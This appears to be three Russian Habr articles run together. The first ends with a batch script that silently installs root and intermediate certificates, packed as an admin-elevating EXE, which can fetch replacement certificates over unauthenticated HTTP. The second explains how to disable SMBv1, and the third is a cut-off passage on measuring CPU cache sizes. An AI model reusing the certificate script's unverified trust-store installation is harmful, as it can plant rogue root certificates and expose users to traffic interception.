Echo .
Echo .
REM download
REM download
REM Root
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\ROOT\*"') do "%cd%\bin\certmgr.exe" -add -c "%CD%\CertCentre\ROOT\%%a" -s -r localMachine root
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\ROOT\*"') do echo %%a >> "%cd%\log\CRTroot.log"
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\ROOT\CRL\*"') do "%cd%\bin\certmgr.exe" -add "%CD%\CertCentre\ROOT\CRL\%%a" -s -r localMachine root
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\ROOT\CRL\*"') do echo %%a >> "%cd%\log\CRLroot.log"
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\ROOT\DelSHA1\*"') do "%cd%\bin\certmgr.exe" -del -c -sha1 "%%a" -s -r localMachine root
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\ROOT\DelSHA1\*"') do echo %%a >> "%cd%\log\DELroot.log"
REM CA
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\CA\*"') do "%cd%\bin\certmgr.exe" -add -c "%CD%\CertCentre\CA\%%a" -s -r localMachine CA
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\CA\*"') do echo %%a >> "%cd%\log\CRTca.log"
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\CA\CRL\*"') do "%cd%\bin\certmgr.exe" -add "%CD%\CertCentre\CA\CRL\%%a" -s -r localMachine CA
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\CA\CRL\*"') do echo %%a >> "%cd%\log\CRLca.log"
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\CA\DelSHA1\*"') do "%cd%\bin\certmgr.exe" -del -c -sha1 "%%a" -s -r localMachine CA
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\CA\DelSHA1\*"') do echo %%a >> "%cd%\log\DELca.log"
REM Disallowed
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\Disallowed\*"') do "%cd%\bin\certmgr.exe" -add -c "%CD%\CertCentre\Disallowed\%%a" -s -r localMachine Disallowed
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\Disallowed\*"') do echo %%a >> "%cd%\log\CRTDisallowed.log"
Rem ADMIN
openfiles
If %Errorlevel% == 1 Goto :notadmin
REM FindErrorRoot
for /f "delims=" %%a in ('dir /b /a-d "%CD%\CertCentre\ROOT\*"') do "%cd%\bin\certmgr.exe" "%CD%\CertCentre\ROOT\%%a" >> "%cd%\log\FindErrorROOT.log"
find "Failed" "%cd%\log\FindErrorROOT.log"
if "%ERRORLEVEL%" == "0" Goto :notsetup
CLS
mode con:cols=70 lines=70
Echo .
ECHO Установлены следующие сертификаты
if exist "%cd%\log\CRTroot.log" Echo -----------------------------------------------ROOT:
if exist "%cd%\log\CRTroot.log" TYPE "%cd%\log\CRTroot.log"
if exist "%cd%\log\CRTca.log" Echo -----------------------------------------------CA:
if exist "%cd%\log\CRTca.log" TYPE "%cd%\log\CRTca.log"
Echo .
ECHO Установлены списки отзывов
if exist "%cd%\log\CRLroot.log" Echo -----------------------------------------------ROOT:
if exist "%cd%\log\CRLroot.log" TYPE "%cd%\log\CRLroot.log"
if exist "%cd%\log\CRLca.log" Echo -----------------------------------------------CA:
if exist "%cd%\log\CRLca.log" TYPE "%cd%\log\CRLca.log"
Echo .
if exist "%cd%\log\CRTDisallowed.log" ECHO Отозваны следующие сертификаты:
if exist "%cd%\log\CRTDisallowed.log" Echo -----------------------------------------------
if exist "%cd%\log\CRTDisallowed.log" TYPE "%cd%\log\CRTDisallowed.log"
Echo .
Echo .
ECHO Удалены сертификаты с отпечатками SHA1:
if exist "%cd%\log\DELroot.log" Echo -----------------------------------------------ROOT:
if exist "%cd%\log\DELroot.log" TYPE "%cd%\log\DELroot.log"
if exist "%cd%\log\DELca.log" Echo -----------------------------------------------CA:
if exist "%cd%\log\DELca.log" TYPE "%cd%\log\DELca.log"
Echo .
Echo .
Echo -= All OK =-
ping 127.0.0.1 -n 20 > null
exit
:notsetup
CLS
Echo .
Echo "Внимание!!! - Приложение должно быть запущено от имени Администратора!"
Echo .
Echo -> Один или несколько, корневых сертификатов не установлены !!!
pause
exit
:notadmin
CLS
Echo .
Echo "Внимание!!! - Приложение должно быть запущено от имени Администратора!"
Echo .
pause
exit
```
Разберем, что делает данный батник.
Батник перебирает ряд каталогов и выполняет регистрацию сертификатов, которые расположены в этих каталогах:
Более детально
--------------
**\CertCentre\ROOT\**
Здесь разместим наши сертификаты CER (можно несколько).
Данные сертификаты попадут в **“Доверительные корневые центры сертификации”**.
Для данных сертификатов выполнится функция:
`certmgr.exe -add -c "*cert" -s -r localMachine root`
**\CertCentre\ROOT\CRL\**
Директория CRL содержит списки отзыва (если необходимо).
Функция: `certmgr.exe -add "*crl" -s -r localMachine root`.
**\CertCentre\ROOT\DelSHA1\**
В данной директории мы можем разместить файлы с именем отпечатка сертификата, для его отзыва.
Функция: `certmgr.exe" -del -c -sha1 "****sha1" -s -r localMachine root`.
Где взять отпечаток?
**\CertCentre\CA\**
Все аналогично ROOT, только сертификаты будут попадать в **“Промежуточные центры сертификации”**.
*Аналогично ROOT \CertCentre\CA\CRL\ \CertCentre\CA\DelSHA1\*
**\CertCentre\Disallowed\**
Все аналогично ROOT, только сертификаты будут попадать в **“Сертификаты, к которым нет доверия”**.
Загрузка “свежих” сертификатов из сети
--------------------------------------
Код можно улучшить, добавив в секцию - **“REM download”** следующий код.
Код даст возможность загрузки обновленных версий сертификатов с подконтрольного сервера. Загружаемый архив должен иметь формат ZIP и содержать структуру каталога \CertCentre\ для её замены на загружаемую из сети.
```
Choice /D Y /T 30 /M "Загрузить последние цепочки сертификатов из сети Интернет? ->"
If %Errorlevel% == 1 Goto Yes
If %Errorlevel% == 2 Goto No
:Yes
"%cd%\bin\Curl.exe" -O http://cert.sslkey.ru/CertCentre/PKI.zip
find "CertCentre" "%cd%\PKI.zip"
if "%ERRORLEVEL%" NEQ "0" del /f /q "%cd%\PKI.zip"
if exist "%cd%\PKI.zip" RENAME "%cd%\CertCentre\" "CertCentreOLD-%Date%"
if exist "%cd%\PKI.zip" "%cd%\bin\7z.exe" x "%cd%\PKI.zip" -y -o"%CD%\" -r
CLS
if not exist "%cd%\PKI.zip" ECHO Не удалось загрузить последние цепочки сертификатов!
if not exist "%cd%\PKI.zip" ping 127.0.0.1 > null
:No
```
Исполнительные файлы
--------------------
Исполнительные файлы располагаются в каталоге **\BIN**.
Основной файл, который решает нашу задачу - **certmgr.exe**.
***CertMgr доступен в составе Windows SDK.***
LOG
---
Каталог **\LOG** содержит лог выполнения программы. Лог формальный и не может использоваться для отладки.
Итак, у нас есть батник, который необходимо запустить от админа для выполнения необходимых функций (батник умеет проверять, есть ли у него достаточные права).
Пример выполнения BAT
---------------------
Делаем EXE
----------
Сделаем EXE, я буду использовать WinRAR.
Пакуем в SFX.
SFXPath=%APPDATA%\crtROOTSetup=%APPDATA%\crtROOT\setup.batС правами АдминаПерезаписатьВсе, у нас есть EXE, который при запуске запросит права Администратора для установки сертификата.
Готовый пример
--------------
Прикладываю готовый пример на примере корневого сертификата Минцифры: [ссылка на Yandex.Disk](https://disk.yandex.ru/d/mxw3TFZFzGFXNw).
 | https://habr.com/ru/post/663340/ | null | ru | null |
# Боремся с вирусами и инфраструктурой, или отключение SMB v1

В связи с недавной эпидемией шифровальщика WannaCry, эксплуатирующим уязвимость SMB v1, в сети снова появились советы по отключению этого протокола. Более того, Microsoft настоятельно [рекомендовала](https://blogs.technet.microsoft.com/filecab/2016/09/16/stop-using-smb1/) отключить первую версию SMB еще в сентябре 2016 года. Но такое отключение может привести к неожиданным последствиям, вплоть до курьезов: лично сталкивался с компанией, где после борьбы с SMB перестали играть беспроводные колонки Sonos.
Специально для минимизации вероятности «выстрела в ногу» я хочу напомнить об особенностях SMB и подробно рассмотреть, чем грозит непродуманное отключение его старых версий.
**SMB** (Server Message Block) – сетевой протокол для удаленного доступа к файлам и принтерам. Именно он используется при подключении ресурсов через \servername\sharename. Протокол изначально работал поверх NetBIOS, используя порты UDP 137, 138 и TCP 137, 139. С выходом Windows 2000 стал работать напрямую, используя порт TCP 445. SMB используется также для входа в домен Active Directory и работы в нем.
> Помимо удаленного доступа к ресурсам протокол используется еще и для межпроцессорного взаимодействия через «именованные потоки» – [named pipes](https://msdn.microsoft.com/en-us/library/cc239733.aspx). Обращение к процессу производится по пути \.\pipe\name.
Первая версия протокола, также известная как CIFS (Common Internet File System), была создана еще в 1980-х годах, а вот вторая версия появилась только с Windows Vista, в 2006. Третья версия протокола вышла с Windows 8. Параллельно с Microsoft протокол создавался и обновлялся в его открытой имплементации [Samba](https://www.samba.org).
В каждой новой версии протокола добавлялись разного рода улучшения, направленные на увеличение быстродействия, безопасности и поддержки новых функций. Но при этом оставалась поддержка старых протоколов для совместимости. Разумеется, в старых версиях было и есть достаточно уязвимостей, одной из которых и пользуется [WannaCry](https://en.wikipedia.org/wiki/EternalBlue).
**Под спойлером вы найдете сводную таблицу изменений в версиях SMB.**
| | | |
| --- | --- | --- |
| Версия | Операционная система | Добавлено, по сравнению с предыдущей версией |
| SMB 2.0 | Windows Vista/2008 | Изменилось количество команд протокола со 100+ до 19 |
| | | Возможность «конвейерной» работы – отправки дополнительных запросов до получения ответа на предыдущий |
| | | Поддержка символьных ссылок |
| | | Подпись сообщений HMAC SHA256 вместо MD5 |
| | | Увеличение кэша и блоков записи\чтения |
| SMB 2.1 | Windows 7/2008R2 | Улучшение производительности |
| | | Поддержка большего значения MTU |
| | | Поддержка службы BranchCache – механизм, кэширующий запросы в глобальную сеть в локальной сети |
| SMB 3.0 | Windows 8/2012 | Возможность построения прозрачного отказоустойчивого кластера с распределением нагрузки |
| | | Поддержка прямого доступа к памяти (RDMA) |
| | | Управление посредством командлетов Powershell |
| | | Поддержка VSS |
| | | Подпись AES–CMAC |
| | | Шифрование AES–CCM |
| | | Возможность использовать сетевые папки для хранения виртуальных машин HyperV |
| | | Возможность использовать сетевые папки для хранения баз Microsoft SQL |
| SMB 3.02 | Windows 8.1/2012R2 | Улучшения безопасности и быстродействия |
| | | Автоматическая балансировка в кластере |
| SMB 3.1.1 | Windows 10/2016 | Поддержка шифрования AES–GCM |
| | | Проверка целостности до аутентификации с использованием хеша SHA512 |
| | | Обязательные безопасные «переговоры» при работе с клиентами SMB 2.x и выше |
Считаем условно пострадавших
============================
Посмотреть используемую в текущий момент версию протокола довольно просто, используем для этого командлет **Get–SmbConnection**:

*Вывод командлета при открытых сетевых ресурсах на серверах с разной версией Windows.*
Из вывода видно, что клиент, поддерживающий все версии протокола, использует для подключения максимально возможную версию из поддерживаемых сервером. Разумеется, если клиент поддерживает только старую версию протокола, а на сервере она будет отключена – соединение установлено не будет. Включить или выключить поддержку старых версий в современных системах Windows можно при помощи командлета **Set–SmbServerConfiguration**, а посмотреть состояние так:
```
Get–SmbServerConfiguration | Select EnableSMB1Protocol, EnableSMB2Protocol
```

*Выключаем SMBv1 на сервере с Windows 2012 R2.*

*Результат при подключении с Windows 2003.*
Таким образом, при отключении старого, уязвимого протокола можно лишиться работоспособности сети со старыми клиентами. При этом помимо Windows XP и 2003 SMB v1 используется и в ряде программных и аппаратных решений (например NAS на GNU\Linux, использующий старую версию samba).
**Под спойлером приведу список производителей и продуктов, которые полностью или частично перестанут работать при отключении SMB v1.**
| | | |
| --- | --- | --- |
| Производитель | Продукт | Комментарий |
| Barracuda | SSL VPN | |
| | Web Security Gateway backups | |
| Canon | Сканирование на сетевой ресурс | |
| Cisco | WSA/WSAv | |
| | WAAS | Версии 5.0 и старше |
| F5 | RDP client gateway | |
| | Microsoft Exchange Proxy | |
| Forcepoint (Raytheon) | «Некоторые продукты» | |
| HPE | ArcSight Legacy Unified Connector | Старые версии |
| IBM | NetServer | Версия V7R2 и старше |
| | QRadar Vulnerability Manager | Версии 7.2.x и старше |
| Lexmark | МФУ, сканирование на сетевой ресурс | Прошивки Firmware eSF 2.x и eSF 3.x |
| Linux Kernel | Клиент CIFS | С 2.5.42 до 3.5.x |
| McAfee | Web Gateway | |
| Microsoft | Windows | XP/2003 и старше |
| MYOB | Accountants | |
| NetApp | ONTAP | Версии до 9.1 |
| NetGear | ReadyNAS | |
| Oracle | Solaris | 11.3 и старше |
| Pulse Secure | PCS | 8.1R9/8.2R4 и старше |
| | PPS | 5.1R9/5.3R4 и старше |
| QNAP | Все устройства хранения | Прошивка старше 4.1 |
| RedHat | RHEL | Версии до 7.2 |
| Ricoh | МФУ, сканирование на сетевой ресурс | Кроме ряда моделей |
| RSA | Authentication Manager Server | |
| Samba | Samba | Старше 3.5 |
| Sonos | Беспроводные колонки | |
| Sophos | Sophos UTM | |
| | Sophos XG firewall | |
| | Sophos Web Appliance | |
| SUSE | SLES | 11 и старше |
| Synology | Diskstation Manager | Только управление |
| Thomson Reuters | CS Professional Suite | |
| Tintri | Tintri OS, Tintri Global Center | |
| VMware | Vcenter | |
| | ESXi | Старше 6.0 |
| Worldox | GX3 DMS | |
| Xerox | МФУ, сканирование на сетевой ресурс | Прошивки без ConnectKey Firmware |
Список взят с сайта [Microsoft](https://blogs.technet.microsoft.com/filecab/2017/06/01/smb1-product-clearinghouse/), где он регулярно пополняется.
Перечень продуктов, использующих старую версию протокола, достаточно велик – перед отключением SMB v1 обязательно нужно подумать о последствиях.
Все-таки отключаем
==================
Если программ и устройств, использующих SMB v1 в сети нет, то, конечно, старый протокол лучше отключить. При этом если выключение на SMB сервере Windows 8/2012 производится при помощи командлета Powershell, то для Windows 7/2008 понадобится правка реестра. Это можно сделать тоже при помощи Powershell:
```
Set–ItemProperty –Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" SMB1 –Type DWORD –Value 0 –Force
```
Или любым другим удобным способом. При этом для применения изменений понадобится перезагрузка.
Для отключения поддержки SMB v1 на клиенте достаточно остановить отвечающую за его работу службу и поправить зависимости службы lanmanworkstation. Это можно сделать следующими командами:
```
sc.exe config lanmanworkstation depend=bowser/mrxsmb20/nsi
sc.exe config mrxsmb10 start=disabled
```
Для удобства отключения протокола по всей сети удобно использовать групповые политики, в частности Group Policy Preferences. С помощью них можно удобно работать с реестром.

*Создание элемента реестра через групповые политики.*
Чтобы отключить протокол на сервере, достаточно создать следующий параметр:
* путь: HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters;
* новый параметр: REG\_DWORD c именем SMB1;
* значение: 0.

*Создание параметра реестра для отключения SMB v1 на сервере через групповые политики.*
Для отключения поддержки SMB v1 на клиентах понадобится изменить значение двух параметров.
Сначала отключим службу протокола SMB v1:
* путь: HKLM:\SYSTEM\CurrentControlSet\services\mrxsmb10;
* параметр: REG\_DWORD c именем Start;
* значение: 4.

*Обновляем один из параметров.*
Потом поправим зависимость службы LanmanWorkstation, чтоб она не зависела от SMB v1:
* путь: HKLM:\SYSTEM\CurrentControlSet\Services\LanmanWorkstation;
* параметр: REG\_MULTI\_SZ с именем DependOnService;
* значение: три строки – Bowser, MRxSmb20 и NSI.

*И заменяем другой.*
После применения групповой политики необходимо перезагрузить компьютеры организации. После перезагрузки SMB v1 перестанет использоваться.
Работает – не трогай
====================
Как ни странно, эта старая заповедь не всегда полезна – в редко обновляемой инфраструктуре могут завестись [шифровальщики](https://habrahabr.ru/company/pc-administrator/blog/325080/) и трояны. Тем не менее, неаккуратное отключение и обновление служб могут парализовать работу организации не хуже вирусов.
**Расскажите, а вы уже отключили у себя SMB первой версии? Много было жертв?** | https://habr.com/ru/post/331906/ | null | ru | null |
# Экспериментальное определение характеристик кэш-памяти
За счет чего же мы наблюдаем постоянный рост производительности однопоточных программ? В данный момент мы находимся на той ступени развития микропроцессорных технологий, когда прирост скорости работы однопоточных приложений зависит только от памяти. Количество ядер растет, но частота зафиксировалась в пределах 4 ГГц и не дает прироста производительности.
Скорость и частота работы памяти — это то основное за счет чего мы получаем «свой кусок бесплатного торта» (ссылка). Именно поэтому важно использовать память, настолько эффективно, насколько мы можем это делать, а тем более такую быструю как кэш. Для оптимизации программы под конкретный компьютер, полезно знать характеристики кэш-памяти процессора: количество уровней, размер, длину строки. Особенно это важно в высокопроизводительном коде — ядра систем, математические библиотеки.
Как же определить характеристики кэша автоматический? (естественно cpuinfo распарсить не считается, хотя-бы потому-что в конечном итоге мы бы хотели получить алгоритм, который можно без труда реализовать в других ОС. Удобно, не правда ли? ) Именно этим мы сейчас и займемся.
#### Немного теории
В данный момент существуют и широко используются три разновидности кэш-памяти: кэш с прямым отображением, ассоциативный кэш и множественно-ассоциативный кэш.
##### Кэш с прямым отображением (direct mapping cache)
— данная строка ОЗУ может быть отображена в единственную строку кэша, но в каждую строку кэша может быть отображено много возможных строк ОЗУ.
[](http://hostingkartinok.com "разместить фото")
##### Ассоциативный кэш (fully associative cache)
— любая строка ОЗУ может быть отображена в любую строку кэша.
[](http://hostingkartinok.com "бесплатный хостинг картинок")
##### Множественно-ассоциативный кэш
— кэш-память делится на несколько «банков», каждый из которых функционирует как кэш с прямым отображением, таким образом строка ОЗУ может быть отображена не в единственную возможную запись кэша (как было бы в случае прямого отображения), а в один из нескольких банков; выбор банка осуществляется на основе LRU или иного механизма для каждой размещаемой в кэше строки.
[](http://hostingkartinok.com "хостинг фотографий")
LRU — вытеснение самой «долго не использованной» строки, кэш памяти.
#### Идея
Чтобы определить количество уровней кэша нужно рассмотреть порядок обращений к памяти, на котором будет четко виден переход. Разные уровни кэша отличаются прежде всего скоростью отклика памяти. В случае «кэш-промаха» для кэша L1 будет произведен поиск данных в следующих уровнях памяти, при этом если размер данных больше L1 и меньше L2 — то скоростью отклика памяти будет скорость отклика L2. Предыдущее утверждение так же верно в общем случаи.
Ясно что нужно подобрать тест на котором, мы будем четко видеть кэш промахи и протестировать его на различных размерах данных.
Зная логику множественно-ассоциативных кэшей, работающих по алгоритму LRU не трудно придумать алгоритм на котором кэш «валится», ничего хитрого — проход по строке. Критерием эффективности будем считать время одного обращения к памяти. Естественно нужно последовательно обращаться ко всем элементам строки, повторяя многократно для усреднения результата. К примеру возможны случаи, когда строка умещается в кэше но для первого прохода мы грузим строку из оперативной памяти и потому получаем совсем неадекватное время.
Хочется увидеть что-то подобное ступенькам, проходя по строкам разной длины. Для определения характера ступенек рассмотрим пример прохода по строке для прямого и ассоциативного кэша, случай с множественно-ассоциативным кэшем будет среднем между кэшем с прямым отображением и ассоциативным кэшем.
Ассоциативный кэш
Как только размер данных превышает размер кэш-памяти,
полностью ассоциативный кэш «промахивается» при каждом обращении к памяти.
[](http://hostingkartinok.com "imagehost")
Прямой кэш
Рассмотрим разные размеры строк. — показывает максимальное количество промахов, которое потратит процессор для доступа к элементам массива при следующем проходе по строке.
[](http://hostingkartinok.com "загрузить фото")
[](http://hostingkartinok.com "загрузить картинку")
[](http://hostingkartinok.com "хостинг картинок")
[](http://hostingkartinok.com "разместить фото")
Как видно время доступа к памяти возрастает не резко, а по мере увеличения объема данных. Как только размер данных превысит размер кэша, то промахи будут при каждом обращении к памяти.
Потому у ассоциативного кэша ступенька будет вертикальной, а у прямого — плавно возрастать вплоть до двойного размера кэша. Множественно ассоциативный кэш будет средним случаем, «бугорком», хотя бы потому, что время-доступа не может быть лучше прямого.
Если-же говорить о памяти — то самая быстрая это кэш, следом идет оперативная, самая медленная это swap, про него мы в дальнейшем говорить не будем. В свою очередь у разных уровней кэша (как правило сегодня процессоры имеют 2-3 уровня кэша) разная скорость отклика памяти: чем больше уровень, тем меньше скорость отклика. И поэтому, если строка помещается в первый уровень кэша, (который кстати полностью ассоциативный) время отклика будет меньше, чем у строки значительно превышающей размеры кэша первого уровня. По-этому на графике времени отклика памяти от размеров строки будет несколько плато — плато\* отклика памяти, и плато вызванные различными уровнями кэша.
\*Плато функции — { i:x, f(xi) — f(xi+1) < eps: eps → 0 }
#### Приступим к реализации
Для реализации будем использовать Си (ANSI C99).
Быстро написан код, обычный проход по строкам разной длины, меньше 10мб, выполняющийся многократно. (Будем приводить небольшие куски программы, несущие смысловую нагрузку).
```
for (i = 0; i < 16; i++) {
for (j = 0; j < L_STR; j++) A[j]++;
}
```
Смотрим на график — и видим одну большую ступеньку. Но ведь в теории получается все, просто замечательно. Стало быть нужно понять: из за чего это происходит? И как это исправить?
[](http://hostingkartinok.com "хостинг фото")
Очевидно что это может происходить по двум причинам: либо в процессоре нет кэш памяти, либо процессор так хорошо угадывает обращения к памяти. Поскольку первый вариант ближе к фантастике причина всему хорошее предсказание обращений.
Дело в том, что сегодня далеко не топовые процессоры, помимо принципа пространственной локальности, предсказывают также и арифметическую прогрессию в порядке обращения к памяти. Поэтому нужно рандомизовать обращения к памяти.
Длина рандомизованного массива должна быть сопоставимой с длиной основной строки, чтобы избавиться от большой гранулярности обращений, так же длина массива не должна быть степенью двойки, из-за этого происходили «наложения» — следствием чего могут — быть выбросы. Лучше всего задать гранулярность константно, в том числе, если гранулярность простое число, то можно избежать эффектов наложений. А длина рандомиованого массива — функция от длинны строки.
```
for (i = 0; i < j; i++) {
for (m = 0; m < L; m++) {
for (x = 0; x < M; x++){
v = A[ random[x] + m ];
}
}
}
```
После чего мы удивили столь долгожданную «картинку», о которой говорили в начале.
